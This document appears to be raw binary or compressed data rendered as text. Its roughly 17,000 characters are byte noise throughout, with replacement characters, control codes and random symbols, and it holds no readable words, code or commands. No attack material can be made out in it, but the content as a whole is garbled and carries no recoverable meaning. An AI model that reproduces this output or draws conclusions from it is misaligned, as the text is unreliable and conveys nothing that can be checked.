���ŉpncP��	*���q�\B����g���y�c����)���73�#ɪ�Fd��du����=�6T��ޡjG]\@|�" *5�A2i�0�> �P��T��B��-d�1ի4�*��e>)&H�Hd@`�2Xt[�P���hn0�W�0�
lp>�ʇ8F8�p+DĢ��I�&�Z�{��0��fM�Ml�E(T@��+�lIWI���]Ş��̽�Fk�����TM���Qb���\	�+�[@C�F1*�7ɳ�n���1ce)�l��h�:�8�@Tm:�$` �l�m/�[�(�S�Q)S��Ӫ��!w]$����8��޳�+�2����H�JU��0��+��N	����(Ȩn�-�*�d�G��7�q���%kF����{���;�W\�0Os�%�y����W�uS��X�9�wMxGn�Ö��x�1�p"��W����C�J*P<�|qx�P�*�8�1z�լl��F��)9�-he���^��p�4@\G�"��4ŝ}@xZ`�� ��	ѡ��*�5>����W\�D�M�Q4�*nj]"��-8&�l8�F�����\-EV	��\���x ��r��]i���)O�<��^���y>p�0�{.�@ׄ@؛���Qr����鹆�c'�O�@��4�`m�#�	)fMC���d�ȅ�bQ�ly}
AYv�� �5����$�
��C��MI���%�dS��[R:��r�<I���/��.'�-6��9�O+��: Ak[	����w%�3��F��AOD�I�YJ��P�F�1g�;G"B�Q#6�[{A1k5�8�jU��0=�_�	M/q�	����yX�:K�-��b?j��Mo�Ţ��M�x 2�M(ܴ�5/.��sCc[����r<���$��
�zrJ�� 2$ HC��KjRO�#T�z���x롛d�w�×�I
"���|�e����.NX�T�䕅��EEz����ƢrU��~�gJ��*��C��c���agщn����X���/��k'`0�Vh�:��!s�����d�;qw�ш��� Cn��tlM]T�F�G(�މ��xc.n� �]d�	�0���D{Шy����n 4��h0�h�MSxK/<.�=��_P�j�m�� �h�
�� �Dg�T�L(+?z��
�l���N�HﱖΙ���`T��ol�wj�Ev��B��D�D�.��h�K�I�<�v��.�����t�N0X�������o�rd���-�O.� Lf�(>�A0FT�%	L�c<�MP#�GM���母�P���&�e~zX��v��llʵ��8J�B �0� 6ES�a}�a�:e���"���z���t�N�N�U �� k�#
g�F��������C1�H+��#jPnwBn9����e�B�Z�$��]<�(��2L^�P�X�K�����Όj�0��I�,ĸ������K.�t2a���h<^O���w�mź.��0z�����6�'�l���5Q��Oz&qzQ��� -��)�����;��;���"�}F��!T��� ���H��� ������'sJ)��"�ze��J���2���2#)t�#|�Ė�,d��vɎp�f�g�X'��b�/-Oo�fI��Ѯ̼T1�$I��$Lh�.�a�1
��d�Jj�`����%oj��zG��4Jß��1��"q!"�ȳ<��|a!%�n�"�7:R�6:��#`��$i,P&���'\�%݇i2V� �&��!��Z��j�b)�)h+�Y����@`�i���&�*%������0+�PT>��Pov�P�rr�3a6GԂN`�!��ʯ�զ��b��І+���
�1\.�ji�t'���*� �PM�-��b���O�6�C!
N���6�4j�jaen�3�O��{�!��!� �;,�i��in36ߡ}�S0���'̪Fˀ�/�K:�.ބ�8Se��4Fp��Ͱk�d�Y4m2��Fl�v,C�&	�B<�o�)4^�M�'�B%3
���s��@�_�$�(���)Utj��6�1Ng��򭤈�j
��Jj��t
��v��.��V�BqR���β�gQi����2'
���2�/(fr����ư�NB+$�@!� �%C�Qi��ʂ4Ho�h��}��ihR]~" f��J�$�0��"�F)6i���(�3L��KN�N������v� �F��T<OH�`�7���4��
V��əd�R�l�B5ԂN��ґ�g0���v�2-���J�ϼ�Iv��A�I�@3��#4�o�nCS��R�5L��fUD줍5��dUd��!uuVJ4�N>�W�H B� b	b��|�6�<j�$_�Sڭ������\���Mto[۠=lq̪��F�W��S%�t& �dY���Lo�`���B��+AN<��/4��`���֙�1-G�ac�Ʊ�D�Ԣ�����b>��h��"D
/�/����>�Ip����#�fVC���M�^�D[5�V{�2]t�����h=x���`f��!�7�Ǵf!XS
� 4 �L�ɘu6��{�uk��Hف;~ B>(I�3!O� �b�~"�[�p.bU`���?����m.�"f-�E[�7��O�U`�0q�/�L�u����ҿ5�h�nlG�i��"�dk:�~��Bm����P'"���n-P�vf^����#���v7w�g����o�z�W�'fx/��<+F���wVîV��L��Hy$`#���	!R
��vYw�Nj|J�6�̷R�:2�S�Th2��W�bj��6��jޚ�UTU\8=�+ਬ*VP?����W�o�B�bj.n�2�D�N�F:��NwOl ����a�"������)�������L�.l�8�f��J�d���%�^a(��ʘe��AG{0 '�Q�f�Mx��C]�E�-FA�f�X�1�&
���&V�촘x�X"�!"eu�k4.���G�8���}"�}KR�נ��g�G~*o�����W8Ŭ<"I�^*n�K�ܕ�؆& ��"�61Z8#8`�ZY�7�qg��^Y�O.h�N^����2�4�(�e�4)~{J<������Û���d蒨/U7��1b���)$��z��7�1O��i���O���w��x���o�5x�54K��ct���y�X��a�@�yl�x�.3���������hڠ:��t�c�M&'�����+t�0��b�q�I:�#�L[�K�8%bp�P���5u�RG1��Q�kZ�q����V2�Ieh>yx���
�.�Q@ۥ�G#&�`��8�,!������	LvY/�
�6�h�] ���$�q�j���tC2T��-E`�� ;��Wi5��w��יV�X��t�w��`����h�D�T��da��E	Jҷ{�����%�;v�[�g�ז5p�T��"��y*V��!�!?�+���ը�4��{u�B�<�*�)	y{�q������]4ׇ1Ub��L
��� U���Ɵk�F��L`4��
u&.��[�ђ��GdX�ܳa���w3��x�g1��.����{�?����"r�1f��E����Ŋ!F�Gi_+��C,?�{+�jE��؎Y�}��:4�Z�4#���ʖIm�'L� V����=��p��Y������,�1��i�*�F]s{�_4RY��;�%E���v8�7ז�>*B o���j�7���j	ׯ�
��u���3ۡ2`HB2ȳ[�w�@�`MKf��O��#`X�|X�8���yԙ���D���q��h�]t��#������}y�D/"@)����:�'� {�n%�N*�%��;���/� ⑴�~��j�Hވ�&��$x��K:�8�%rm
Ӽ��m��q,�r��~�{���`�|��ߟ.������<��i.�!��?{���q������thM�d�a�>ת͹�sP�E��E�jܛ�zf�&�Y�D^�y�V�ϛ�]t�_��cb��X�!���o����g��o#i  �IRn��;�+<I1�6m^�3�6yP�*��;�my}~�S]�欐���l�+o�m�+0�:XoV(ڍ܈��-��"d��7�O����'܏�Y��`��7�C��	*!�0:�DI���T2E�����Z�g��~���U�բ�an������f3~�5z @��D, >,.<D >,.&>(@XXDNBXZJ^PR"\d^BJ�F^ (LNjzFnV�^@R��JnV��z�*�B H�Z[�!�T`�T ll\HKdd $`0�c$ hpgc��g�'0`�7�9��3��,���B
�#��^�f�B$�S����Xh��>��(2$ɒLҐ	�M�eq�����>4�ܴYS�:o��	�\�6`�pY��;YRvq���Ԗp`��繮���������e� ��~���M"�Γ'T��!��N��g�$UٷoR)w��Kǎ'/���S1!A�5R�(��O���
�*�,W� �҄J��R�<����u.`�Pϒ��,K�!�B��B(b��-H ��f �U��N]� ��s��9wص�Э:�����/�[#���3��A��pX�aq3bH!���G#��с$Y�Re@�X���OA]�P8�ԓ��ć=C�1�Rd��^4(X^b���UYme�9�  w�|%S�� P�=X���@���2u)�~�1�a^<�`���\D�F N5�"ɐ��vL��!�4�#�DP�%�( \k��fh¤"K����k�@�p�)��)� ��'��6n�h"˜�7\k��~D�@t@�5�Y7�L�\��ݵ^;�Tw�=ح'DBʹ�^~ɴ5�K
����+B�!�	�F�D��
���~��c��]��M|���a��T���j8Ns�@T+��`�W<��O�q�?Xe#X�T���lՓ������P���YWFGX v�_���o�*N��MjQD��k�]�H"n:BL���&�*�y�
�ű����֢�*���h�C�l�'4p�c�j��B�gɱ�k�К4�Dw*7���Y�p0�����6y��Cd���S�[�_��Mج��1C�7T�d
8mHR[-�قD��O��F���!�~�����G��&��Y��8rP�ⷃ}�V��u!���
�A<:.O��K�G�5ı	�%��s����֡�e���[��c�0�L��62H!;��#���ؤa�N���.pщ�ݦP�0oȋ��Ir��m�f�S�₲P�DP�8@c���L�6y�d1� sp�;2��u�7���WeVzX���k���G3@�8�?h�-W=@s�[���J��B��3�r��ba��B�:�����Y��-�$�exR�"�/0		F������4oya���o�-�[F=�*
yl�ƒ���I)%����xW����L2Q]"S� � ��H�0�7݉P{�M,��?��_s�
E)_"M����B�_�����$��:A�lK @6��Q��T�1�80�T����s�#Ί<[�}�3�fQ��k�[Ҹ�=R!�I���&^d$��bI��Za%[�#��#������v����(v_ǯ�!�p�Kw�ɼ���,2XD)�W9^�\�X��}L(��a>�0����-�CKÄ��oe�Ģ���5�3�����CT�����A�F5E�L,�3'݀��aM� �J�B6�h�/���dަ��Ț2+u
(! 	��5�S�j��T�($L���9b�6�I+"{8�;�p���zD�M��%�cq�)�`3���#9Ђ�e�Ρ/�
m(�0�:�q�|@W٨ơ���l�����6%�Ŝ�,?ވ��x�<l�]�~#+�!�zȞN�g	q����RT&1e���Ru�G��2WE,�� Yf�_��z�O J�S��XvԜ�����1�֨]4�R�r0��cd�R��>� �����F�NŰ�g<�q`+U �E�ެÐ�ǡ�QB�F�|�X�����`8���hz���́˷u@By����!��
O�B��tB9�Y*�fo��<(J`S�#��}bЗ$IOr`�a���x�G솥<|��r��r�=�|�z�^IR�.�҉��9:h�oD��_���S6@�(3 ku� ��.���x�RX�� /|�>A�P��1��t�KԘbk�6�i��	Z:@Ѐ5U��l�JV���v	��c�2t-y�Cvn����z�'9q�!A��7�6r�L��TE�n�8ɂu乕���*�+ƋB�,cfHhq'��G��#_H�<Q^�nu`:S��(+�ӣ�7;�e1�ك�ň걣�ܤOua���݆�_Op�ͻ�x�I2��F�k8��N���G��K��� w�5��Z���[3X�=��"�ا�#�(��N*i�#:���;ƣㄟ3�N7h��sߛ��PK��x#ΡLn�><+D{�g&�طF�-�ֶVT@���Ɇ
9�D��p����_L����ɞ�|�U���!��)5��}�K�Q�?&;�Ň��h���J28���<i�����:�{��11*��r���N2�����Fd ;�}�W�	GQ�t�����ԴnHʱ(HX�iX]aݲ�.d@5�؊����6������=��x�������)��������ś
��5��[PZ��BP��PY�=�9@��t��@Eύ�C�Y갞������L�DLHv$�x�|9W�F�1�[LD�MV�y�� Z
IV��3`�`���Z��G�8����"�E��t�}�R�Zũ��TA�o�WU�*e��א�pP�&p݃�q(����� �o��<Mٕ��X�t"+(P-�&8�V`-F�:p �R<��޶��e��M�Gue��)�\��{�[B��	�����8b�L�5
���^��t�|���=ބD̙���d��M�Cr�T�Ḱ��9��`��m\^�OUH���]��-LX	}0�=��A�W�}�xM@��TV��-AUx��}��H����^)|�Gv��5���e��_]���Œ�(����UoP��䜨��Dj���)
ҕ*\��]��R"ޙ!���b T.O��� ����;)���h5�
�{4^>�f��Dp����5�	��VbYmq�|maUUKU=aܨ��P��D��	��������^���}�VAu�i�6t@�M�[�M�>�E���=��	W(\
QHC�W2�J	�̦E��@	b�� �\�`d���f '�d@�e@Z��G(���)�Q>�(�]n���	 %�(P[),�_�0exZC��b�U������=L@���)� �1&#4Ҟ>����!��M��\��ɥ>��'�EQ�S頑�ͤ�#�� D�|�7���������NcX�P�y� ��ю\�����'Ƹ� ߎ�������)CQ�!�|�^ btA�&	�̙�PH��o��$r"� ��r��P^��`VIe'ոUu
e�`Q6�(Ckd[bٝ�2婐'�e�Y&��<p���c<4�H�����$%Nŵ���`�4�k�%6V��HHt#}&1�c��e����E~EŦꙋx��R����x�5R�U�e���
���I�}����������"/���XHĈ��.FRU�����)����P��L�,ݸ��*�ɀ��=�pfʝǬQ�*�U]Mм.[i�k��"p�b���V��P/D�w\�^[�1�:$,;@��͸�@�|��|j��%�$Ic2�h����5��o�债e�eI�l���9ƈH�h����P���D2|�t�B��T��H��C�Cv�"f%@vc�}�f�[%�l?���XE�[.n-TN֫$=$<.ҏr�Iikے�
L�(�����.ݓ>������ߺ>�Ӏ��b�Z����$�]⊢�`*�N.����[��ؤ)>�9�wpC�f��ݝ����z.�^�b�.6Ll:������F�ql�#N�.[�ۤb#�怄��ה���K1!P�Nv,��-�&`|Y�m�u(��m��azae�0��8k���|�Ƞ3pl��V�U��z-�� =��ʍ�TLd:I�����u� bc������5�O��mg0'/���ԟs�Z��؉"\Ag}]P�ն����pP�b�*���:�Jꆧ�&òX�.��"/N�2*��jWRZ�D��YR���@=��IF�b�6n�G�'��VO֮��Dx���<�>$�QEf��Taԙ̒O���QϷ�EL_��고��|����D��ߕ��үe�/Uʃ�R��
��faBi\ǝ�U�5�� D��F�!�+1B���' �P
��īKN�+�2�e]�pw��llK-�.%�b�.@"�6�.�U��"sS��'�Ê� �/h-R�<���.ʮ!��q��Y>��<p��F���� �b�]��ժ)��d�c#��\3���͙��L���a��ze���K�T9��4�G{�m;��ɚ����7|`�e�)�&+��7��@2ǘ1����OEB�������d4�Տޢ�'B��Z�pq,J��"QJ	�r�)�dJ[��s��*V��m˶褢�rv�k�n��"�02�0X7s�>s;�C�ծUl�U�2n�Z�3�A����
���r�s�6�ua�ʀI�K���S���<�����&�9�=^1Cy/^�l琮�'���d���>ڐ���[2��)�e��)�"t��/樏L@�űIIm������ŋ';�'Se4�!�߮+5%�dm�㖢KR.�20I�T�r�R���2HP�P��-8@��a1�'��&33ǩ	�n4#�[d��^a�ҭ��n5��U�
.�p�������]�]�E��F�Yd����G�)���)�?k�^���>�����⟲O�ʗ8˱�Z&�|;�֒߽ e47�j۱��򡜡���.�֙>sd]���Qǈ��߸:b�TFp�	��wgg[I����
�R�rv�2$|uX'�/w�r���:�,���7���0'{3����r.;�͐�~Q�eW�W�ݾ�3.�ό�e��b�/�WQ��D���g��č#��!FrK�^ԗl��p�@��=$��T#σ��AC^Zȇ\/���iW�eRF��޶)����;k��������K�T�#lZ	��̣�H*����`Ք�k[[w��)��P��
��r�r����2�����G5/�k�q7q��@CX	5���t.�wX��x6%Wg[8�{_x��
�.���̅��7���?4�>"�3��dg�����eO9E��5����W�?�Oy٪�_�QA���݃���&�u` &��~A�6w
4q�"+
{��: �e�v�8�k{W���E_���4��|Y���� EpG���p��#P�N>'�+�nt����iwN�:��~�\��߷��!�\y�̹;<�Rް2s���n���vA��$-�#A^��ƈ��C+~�������e�wY'e�a�Gs@T�
�2 8�ݦ�����n�����ˀvُ?��؇�P=c0 ��C5�g�L�
^��5F;O���#�7��>�G���(hǉ�ɠH��a���&D�aADF%�y*��*�^�׭��V��*X<�*.U��XK�[1�Z����n%[��hS�  (�8`dD�,���������഼�������,H�\H�	���ŕ���՝���&�>�e��v�Ѕ� ��0��N"Z�wXp 7/7w�hwg���eI�O�vu�p}�f�V�
������x�pq�By�,~p�1@ X<2H� >k�5�HC+ @d� QJD|��l�3�� E�$��J��K)��RJ
8-�J�O�?@���$MD$Cz$�K�/��s���v�*ĥ�Hذm�6��&D�d��	�c�|IsE�8��X��Eq�;q�L����X�l��4�2r�d^����e}TUQ�Q�H�e��%޷G���� "��~��E���ț�v�Xgՙ�>,n�kx�y� ��r�ӝ;� bĶ/b�M���3�C����"�e�!�Κ(�wҢ���x�ȣF�/��|ZI�B�#"�*[�[F���RJ(�*���瘟P���٪�1��,D��|F� ,e� � �cK����{�I��l��%��lb��,��,���$�0����?�Ȍ23��,�H�7=cS46	ycD:Q�D����LjE��E4QU�(t�E?�h�i�x�n��&=.'X
j�:H��.�9"�p�9���X�`� ��!愁0�t����#�Ȍ�	�=Z,��ܫ�]�)�	�9@\�Х�������N,>�ΚV�i)���`]!Ii�k�}
�u���]ZI%GP�+}̔�\�<6�nyh �fr�m�o�%"�,�`l�2�&3�43���9�!M�H�l�-ԙ�d8^�9+Tm�� ���u-��p��PE�F����ɸ���:Jү�����Wh4uT��y��&%N���#oUt�[gV�lh@����A]!Jοc�>2�h��?��3V���B|!�fa�>k}�� �¥�o��n\���Fh��(wQW  t�E��1�}��|���q.��%H�Lح��>N��k�'��#���'0v^K4֠�f ������l�7�����,y�ߠO���X���@� Ѐ�8��(مt�R��)h��\`K��S�|H'��Zr.�OŢS��TA�7�(�MUP^y��q���"܀������v6�G��؃F���cY�w9�ܱ8���>�2V��Ր+!� q��
�@�OB'�-eEղF��:�l�('ھ������Xfa0)Lq7$K��J,JCX^=,�e{��� �1�rb_�.�8��mzdf.�:�2�;�9�1�-���g�[W(��� 
PQ*����Yj��M�)h4��Ȉ4���dl�W��Ĉ�Ao�m#|&4�A�1dq�r���Y#mQ�3�y�����<t�;W�u�c[H1��	؃��^KzDLy��P<g9ٰ�]3*V���sE���#
_G�G��Q�������&�ڢ:J� �#^w�Wf��/L�ؕ�4���Id2�$M#��-��'��&� T�Xr�B��Ps�S� �1e%��"P�� ��*L˭'�S�qģ>�@���R��`���N�5T�Y�����l�H���D�*q���)���1�	����b�Y�3IB�f{�լ��S��M���j��*��4>�kTks/�`�4��|�B�8��:}���L���x/��k*�hВۭ�c�v�c����^x��]�b�SQ,	N!���A17�h���&��v@�.	8mRX�����L��Wu�B�ҫI[EV��4F}U�vv�@�NS����*�BaRlQ���.*��0SUӫx�I!�&nA1;y��"	HD�%54�	��9rDk%�B����l!���So�+jE�ګd^=W�f��4�i�%��������J�8}�s�K��C�<�0W׸����W�T)��,$�3�,�hS�����I�
046�I��3�K��́��6��TԠl�JW^Z�[%�)a�AJ ei����a�R��[ֆ�Z%1p����R�~P��b�	��!�%HAg��9�o�9!@��U�Dd�Pn��,��8��vrザ�ň	�b;����}���zp_[&!��&b�#�Ɵ͛����5f l�$69�h+��
N�AJ�0�'I�bӘv	��0�4���������t��i�flG�\�n�S�Xe$��H�+u� _��0�Q��m�:'��e~.�様Ju�jmgâ��+8|�W`��a2����R��oÅc+8l���v졋�UÒ�D�A;�u����a��ڶ�(�%T�抲p�=Q�9BW��D�Oe-V�*�V:k��r9�:�
���D�_�]�k%�r������A|��B�0��4�	|��}z��{B<�� �  �I$J��M�WC�s�x�Sy�1h0�R�Թ·n©��$�ʕpY����u	�q	ѣ�$���6�͙B��$�nW1Ћ��˿�x�y�-�6�B<B3$�������.�2 X2,�2���~#����{�Z�8� .�i#��h@��(�q�y��ѵ?�'( <�s=.���#��	��x�D�9�A�S���u84���`��4)���~��L��a���1��?���3:����:Yk�������S{ᙸ�z?��o!WY�����Ɗ�@eY��6u��1���[�������';���\����P����	 {���x-�1M����	��K�����yC��Ӽ1c�� !�A"rj�p*8+�������3�ˀ;�=��S�)���1MZ4��F�q>���=��9��B��.<�����92���� � �I�ǚ*���g�l��0`���AejFo�þ!V�ԛ\��`��b��
���F�GtD��Zج��6ْ�x�oÀs��Ia� &���~s����2��;3t<,u)��q�/�yZ�	���Z�:�9,�$����3?z?��iK�j�����3%�Fo<��S/rd�I��8	�=��KzH�[�L{���z��2j��	4$5|8�k��c�W��3&f ������P��*!��?���bʅ
 	�8d�6�&���;�	,�۬�a2'[
��Z�"�	!����SԢ2���@��$RA�
��]����zE��1,.�ܑ8���k���d�j�����it�M��.���)�m��E�����@�·|<qO�,*+���0�}���Ȅ蛪zDE��� �̱�㨺�b����G�I-��0z��ҵ�D���?�+����rۧ�y	�6�LDkK'�#� 9�j�($R����,	h�jh��܈�̠#5"�������
	�E�DA�R�3_�Ĩ�zx��ԝ�҉|��A'���)�c�РS�x9'�<�&D�q�S��O+��r<�@}$B���9P� ìb���"їF�4U��@HV�Ha*��à�����G���p��l��k�r,�ɏ�ȇӒ!��!�Q�\M�{�i�,13E����q�WWH�#��J��#�>1N�*"&�E��*�7�,-��-]���E�Q��y�K��P !��������@��K���K���S�s��?�$KP�4X���+�68�H�ae��ܯ�1He�2��
|0qQM�"+^��%��X�(\�?�����bSMѴ�6��`@���'_���;DG��]-1�c;�I�2W
I"ܤ;����D��͏t�{3#��Ɏ%':"�ۭ�Δp�v��αݼ������&E�O1���.z�.;��|�W���6�F2x$�iX�48�4n���0�IB4C��\��B)T�S2-���� é�>��-��X�;�eh3Y"���P���ۚdh�[CY"-l  U�î���$Y9:��'��"Y�Q�|D]�Ui����Vb�(|RD������gpҪ<��TW��
�,)e�'⇉�Nq��
/u�$^(�]@II�b�.򌘊�[��[�K@��B%���B�WHj˷�B�E4�Ot�BV����	�S��E������-��X�z����c�5t�#�:��|���|:Ka��LT?�0=���s����^�ǹ�t������Q�=��Z	y��b���"��i�ď���L��lҮ=�7jI�<�������W��@�a���7���Q,g�H �f���C�Tq�gl�8�F)`/�I��OJb��Q9��>P�Ϲ|9�$ЅPy
ν��C~�-��8Y��2�X�B���?�|�"{���ye���_�{W�t�����T�aS^&Vb�刺�VN�P���Ң�(�#uI%�$5|(��t��ֱ�Uc(C[[��&�Ic��� ��c�J�<�2=?����W�-�8��X�]�A�Jb�INX��4����d����
MNN�M��n�2ױ-�s	�`��|��8��B��ԔB�z�P1�^����e�;Q�LqX�,��g~8�3{M�,��,�Mj��l-��M��-(�'hӶ�5���bJ�X.d�ɲj�8����v��b_n5k���-'r",���{�D�YHg��g|)���S>�B����e��k���hs��u�i�l˸|�\ o�EH@��2��`vR~R}ؔ���������u OB���p�%��J��]�� ���#�<W�@
��]E�e^f�[�kmk�u�*�㔅GaI�� p;6�Όu��Qp�7;_�.�w^�{K�.�Լ�H@��j=�!lB������qӾ�k,)����$�%ddõd�����O��nBH�)��zjLk���3:A�4墣� <�bYU�ȷq�(�����]���S�U,m�fo!3(�_dVn$>��d"����6�(����3�54A��{<8�"���:�U�W�)�(�mۂ_�6�63aؽ�>.Q�!;�i|l ���\�;��L�'�܅vK��?7��D��-�N�����p�7�o��0֖�v�d��� +��X5�!���6P�?OT��WIWa"`�V��n�lN,!r�T���.�`��	�b�@�	��1?�T�n𾐁��k�6��tv�
�����<��>=S4��ذ隳�f&7���3��/x�sd����ߓlB��q�.K�=����f�.5W�h��K�p�I]kB]MUa4��4�(�x�e]
�0�D�e��W�+r��'�r��3�d����!HlfoaAkI׺1[D3��M��@��I���P�v���D��!�3�2_�WA��ڱ�Sk3��#�Z�=��e�W�b=B�|�;]�p\�F�Mz\u��;� B�wJ�;���,�3b��>����v\�(��0r1a;$�����L����/HU㚫�g֝����S��U��D��_��FI15^�Wb�Gj1�}���͑@� k�`�f���H�vwđ��ܜ�_)���@uic{�..ҏJ''�<*���qs(� ���,!{�� 0�Ӗ#o�>><�wrt'tBhlu�������Z���\zd> 
�"�X< �!� �� �Ȋ�>V��������:�C��{*:��ouV*��0 �aa`@hhH��и����Ј�����ԗٔ�  �����"������
+;;�ڪ���t��������Ą �*ŀ� ��d$$D4���}m�����Pj�v<��˫��$N/`P�/�/�����߸L�0@�pFٕ2Vby���uJ4Ңd�!$Ȑ$K�T���
�D�2�˗)[��9��0s���s�����y�hΖ"УV�۶�CX�Z`@�lZ�j���w��0�*�Uj�\9�6���i��YS��9v��C�ʰ�]T��ѣI��Oj��:M�9y
%�T�(]hy�z�+-X�ͥ�Y'���~� U�3�&�;Z�ia�a�JUjo$�6�[-��v��*j>p��#�O�s� :=���N�R �_v
�(3��1�H�#M�����7w����K�TP1x�I-~?��O|S�C�W[i�aW��7b'N&Q�����ZV�DqV���ǌ�e�xqc�	V�EF��"�,��c�8��&�I��4��b3�|�%����Ѵ���/� ��0�=�@jD�fm��AdP���V͈��C�A��Md��B5�Z�(>��Ë?���(���Py㝵�44dE��$|��H#�G�&�߁��D�R)	u�F� ����M�:�@p"b���n�,p�tCDuHH;v��k��*Ux�PCsɥFn"$Gy|�x�b�Gw�v��I*���4v���[if�SF�,�-u��e�-G�܅�\5��nPs,��e�#��IA�A�Ô��O��fw�?�)w�d2r	ej׆��4�IX���}Jۇ�M��_�B5�
��nmTK�`�a�S�=����ia�$�v�9ئR�W�B���(n>7��)~��"�~1cm�ޑH�o#K.��dv����9�pA攡�����
�̩V�d�'��<J3A�� �\(��x�]@�M0�m�HS&1�H��.C3<,O�/A�b*#D���P9�Rd���W�K��R~2��~=�
�M��T�f� �Z��#XmpU�z����6�q�A*�׋��U��/�Bݼ��p�H.h0�2vv�]+0e\z�k����3M�J���(�Qz�s�����O �t�B�Z�e:�� Ǟ�G�=��O�!��9�9�e�VT���� ��w*�t�(�z��*�s\�H�(թ:���Ji�q�~�����j�3�x�>��D~�[�U	6�)�CR��t ���%�o�͋��
�yk[���4���k�zR�p�@Sb�H�3R	�s���;Rb���
�;���s��!hb!)��LP��"�<�	vH���?<�/D��ɚg3� D���^�x��3�v�q��+��*��ؠ��a��(RFNu4���{߳�KpҒ=�����Ϥ�j�3�Ou?�ː�<dU�Qhu,}�@&`@}!�
��&�,�%]�*��V�N�rS����Q/E��1<�W#�ЇZ"jr������:Ր��!M+N�s"�Y`�)`�60FZ��͐���J<�}MnGx5[Y���o�mf2�N[i�����w��f�� MO=��H�$|r�#��g?y����|(1�R �P�)岺$�(Zъ*Y�����&�Z=���I��4&u���7�a�=%<)H<p�졗+_�$���B��-ә9� ė����'��1� ��Nq@�*\���QE���qC�c�[(�,�C�_9���a�,FG�x��e4�q��F�K)kXN�T�<�G�X�8-A��O�h�J���B�l +
���X���M��Tm8�t<��<�$/ɖT���t�-�������gtX% �Ԟ�0��x�r�{�]t□�����,��Lͩ��a��%����t�0�l�XU�Y��Z6�c��P�i���H� ���]�V�	�
A*���7@�J p�,~�g���U@������m	!=jbq������jWZTGS�����h�m![d@)lu����>�V�b�3xJ�nx��*�S���TIZ���u3DA�rT6ٜ��僁��+����0��&2��BrZ'nFӑ�Abo���ҷ�ƫő_sbG�ޯ�,�%��(ou �L1��b�X��;��@8�)!Peo>�:Ԡ��g��P�|�'�IQ����b�l"�X7�Ѵ]qm��u�a��kn�L�Cb�7���<|� ��2��,�r�	�+���|i$�Ѷ�w��Ce38���mV|� 꺭C(B�:.j������y��W�D��ݑ����[�E�x�9�w9O���2/`�OŃ
���F�	�?�����?�ه�:k��PQf26�OO�&{�K�x�	��TЏ��Vl�Mŵ�f<�:�4p��xv��&���6����ܡ���db�䋉{�wI��\ �>��$����r!%g@c-��sX�jͱVQ,*�?5�D��|��̫��gGV^�_�u#q���3��B�f�q�F��4�4.�;q��G�z��O�CzPr��%xz��TQb`�?+�f�,|gDr��	��"��-=gc�c��sw |�.	�#TJ봃k@���J�Q�S=��cu�6m 0�%(C1��K��T�!U.�_���NXRRE4;vwwo�f�bpvZ.Go S����< ��Q2X�un�s=�[L� 0U6��pqa�45+�"z\3?%���D?%�@ې?����g��f�Dw�gda-��7*;��{���*���k	��A�NF�DhtX�dQX��$�G,T�m[H}��;�5y}�}
�}� ��� �}0���]�4m�&c�[rEVƣ�n#�U��b,���_�&�o0�o\H@:�c��N��`��� ��S��HGf55��i��PB�>�Wh�h��W���f�@1	���o�B��6I��I���27�&�vh3E�t$oPI>c��J�"BKV*U8��BT�WTTb���`jWL�QCbG�u2T�`T��\ ^Ӕ��c�f��(�6_�cM��Q�B��+DN���o��	�o#A�rp8U�p�4���=��q�AH�,�PUr#�P� %�)h�Q���(��@�v���/�A���Iu�{	����sq7Zp|�A�[Ppq�M��d\��l�5�NR�Q&E�Hm�C}]9~/�uh6��+"Ee�eP����S2��A<�I���(4yV�?dCs��B��2���g&,D
7b���x�%4��`ϸ��`�f�!wq�>� ։������ �W�`v��w�^w<2�ZΑ3;lы_��;gc٢
H���R�XFAWpw��G�hϸ��WBRg�ε������n׉�٘X�u/�@�:[I:��`��}�U� t"��(�9s�y���^����bN�6\f�t�F�i{=SF̨�p2�<�f4�O��!Q�V5V�G 9,'G,�J���� �X�vFoa�zl�EБEܡ��A��@<7�{IE[�	So�kb`�zdFJ��7 ED�t�8B�x/GKԆ�ɚN��3E%0�#B(vJ���0�7~�!���L�Վk��
�㺦������/�Q_Dm�xk���W���\�y7r�Lq��F���� Fa#�a����5E��&����Ei�w!��68gy%%̐���#*E<��[А#7�#o�[��)d�[ޢ.j@\�"�S���8����~Q��E%��
��hT�p|m�j<ӧBΊ�P�v7��SMh���~x�aKb.y��Γ�P��kbW^tN� ���~�|�����ᯏP	�XZ���t�� "��?�4rB��J� ��0��"��;^K"�t�W�����)4�@>�Tdڋ�72z��
��\�J^$��	��t�ǳ�U��@Ta:�Y�uO��L]��F�rqԹ&<t%Zh1��ӥ{Z[��ص�۩)�˲,0sʬF+]U�1xh�/9�WIht���E�=�(i���[s>"���i��5����{�r 
ㄢ�!sދ_�h��F�1cuQ%�{��"�.�v���{u�Zi8��c(*`S�I�R�G�d��\PzK�u;lT�:�� F
Hӧ�����jc
�'#�`)�2�(Ş{W���7��B;��xS���g7�{ʼ�EcF�������lI��yǿ������+�{���
B���
` {���Egl�o�<�f�L��%�&۲�wS�R_'8;6R��
�y-�`l�������г�váP���D�uC���
�������:鰅ֲ"�'�݋g�Kg�%o%����v�.4Sʍ׳v�&x�!]�qzs}��Ņd�*��;��!���������<Y�:���  ���Ň�;��<��Ȇ��؊|` �����Ћ0�-�2�����d.4`�jN6u��b$3<�&��B�-D��̕F��E���p�i���)�h"�<^�0(IE���T�Q��ϋbD-Ib�%��#��ڀ��e#MI�c���f�.>����8�w/��O�l���5��Ȏ3�B��p  ` �g����7��σ�A��W%�%X�R
D'�ʋ<kAi[*U����"E`�0�n���DC�m�;���9	WY��\�����ە�1(�ʭA�/�v�?l����T�
� �[۹'z�):ʌ��rG�^\,�ي(�q�S��z���c4y`v6��S�Ֆ���kq���Α[?[�j]`$ 	$X�`�P8��7��4)�]����d��)�{��&�@�e����pw.#�"\3�2�NI4�P��L�\#�SYMm�]γ��VTMٕ1h.��#ޮ�F��;�|
I�	=���b��f�Wܩ��r*�༥O����<�����Rt|��ҘO��=�
֚� ,:�f-H��!��N�x��� |� �����un�u<)��;�����7�y�]��kd�)��n�4ٕͨ�m��"��	F1��P�̀�� *���<��5�]X>܎�a͙�:-<���N�o6Y��va��E��L�;g����M�Wtۖ��_06
=�t���:K��	���aIѸ���"	#Ě��3��qW�$ ���d�N�u���� ��������m�����s�E[I��R[�]#?��n����t���:�>���/Z��՗�&�pY�F�"}˺�P��@#(�I����۳~��-�2ؒ-8����)*�l���Qȁf=L�_ 3
ϰZeX}퉥�W�y[����p&�*]��b��
